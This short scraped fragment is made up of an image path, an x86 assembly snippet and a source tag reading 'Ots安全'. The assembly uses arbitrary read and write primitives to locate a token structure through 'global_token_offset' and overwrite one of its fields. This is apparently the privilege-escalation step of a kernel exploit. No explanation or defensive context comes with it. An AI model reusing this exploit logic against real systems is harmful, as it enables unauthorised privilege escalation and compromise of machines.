 mov eax, dword [global_token_offset]
add eax, ebx
push eax
call arbitrary_read
mov esi, eax
mov ecx, esi
and ecx, 0xfffffff8
sub ecx, 0x18
push ecx
call arbitrary_read
add eax, 2
push eax
mov eax, esi
and eax, 0xfffffff0
sub eax, 0x18
push eax
call arbitrary_write
push esi
Ots安全